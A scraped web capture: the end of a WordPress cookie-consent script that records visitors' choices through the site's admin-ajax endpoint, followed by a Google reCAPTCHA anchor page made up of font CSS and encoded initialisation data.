        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '457647e972',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '457647e972',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qd48udcp0nhy
body_size: 48186
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="2iODhBpPWeByU1m1l-cO8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="2iODhBpPWeByU1m1l-cO8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2iODhBpPWeByU1m1l-cO8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22A8KZw77CvcKsNnAXU0NzOsOeZW3Dk8OWAH7Ck0oTRMKIwr7DnMOFw65Ca8K4A8KjwosOw7wOTzTCqsOYw6rCnMK8TBodw7olw57ChcKUYMKOJcOlUMKvIsKbHUIQwrU/S2Y3ADDCikxFw5LDtylowptzGzJecsOONcKKwqIhNMKiFBEGwrU1YcONw4M1ZsOaw61Rw48ZFj7Dp8OAw5ZlP8KZw7RvTcOsfyXCk2/CnnPClAjCgDPCnypPbMOzfsOmw5MJLTwgEMKywrbCqTgRd8Ktw6tPOcKpOcO4woAzwrMfwqoYw4nDkkrCu8OzQMKcDMO4EiHDqsKlwoR5HGLDrXB6w4N7w7bDon8lw5YnT25Ac03CsS4LC8KCEMKgw6ZTTcO7w7HCvcOswponAAjCuMKcw6/DqcKpV8KDBRBuF1c+wqQ/w6kxw6tbwojChBHCncKBw60iwrVqHcOdBRPCrjlZwp7CnMOywrTCjzDCk2EebsK5XcKoOsOtTMK1H0HCpCMdNxAwZWjDny9GwoLCtcO6XcK3w4wkesOIFMKNE8KTbEZyTxhRKSHDi1YTwrB8w7XDnlVJS8Kzw5nDg8O1BcK4w6xfG0EyDcO/wp/CkD7DpD7CucOSeUNCwo4NwpZRZ8KsehLCssOOw77CpgHCp0pYw4nDjknDtB7CgRVqwovDr8OowoUGw6kFXsKYKGrCi8KQAMOhwrPDgwkQwqbDisKBAT0cRMOhHXYNQMO6X3XDl8Kzw4vDrGtGDwoOw4jCusOZw4RSwrPDnlrClxJ/w7zCnRlQwrgxdiUlX0XCk8K/w67Cr8Kuw7IONjHCpx96wolhBcKLc8K1wq/CqhQFShDCi27Dil0Jw6kLw4nDqCteYntRCMKaw4pMw6p4wrIYw5nDlyDCrTvChsKKwq/Djzg/ZsKYwoHDjxkpbMO7w47DkMKtw6vDol7Cq1NUdsOPFcKnMcKxw4fDn8KKHxl4wovCjMO/[base64]/LsKpZcKDwql4FcORw5dbw77DtcKdw7DCvwjCm0RuQ8Opw780LgDCjMKZBsKwQMOMaB